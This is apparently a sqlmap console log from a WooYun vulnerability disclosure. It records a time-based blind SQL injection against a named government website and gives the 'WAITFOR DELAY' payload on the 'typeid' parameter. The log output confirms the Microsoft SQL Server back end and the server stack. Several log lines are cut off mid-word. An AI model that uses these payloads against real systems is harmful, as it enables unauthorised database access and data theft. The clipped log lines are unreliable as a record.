 Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typeid=3066 WAITFOR DELAY '0:0:5'
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
---
[16:52:23] [WARNING] changes made by tampering scripts are not include
payload content(s)
[16:52:23] [INFO] testing Microsoft SQL Server
[16:52:23] [PAYLOAD] 3066
[16:52:24] [WARNING] cannot properly display Unicode characters inside
S command prompt (http://bugs.python.org/issue1602). All unhandled occ
ll result in replacement with '?' character. Please, find proper chara
sentation inside corresponding output files.
[16:52:24] [DEBUG] resuming configuration option 'string' (????????)
[16:52:24] [INFO] confirming Microsoft SQL Server
[16:52:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:52:24] [INFO] fetched data logged to text files under 'C:\Users\Ad
r\.sqlmap\output\www.fysnw.gov.cn'
www.wooyun.org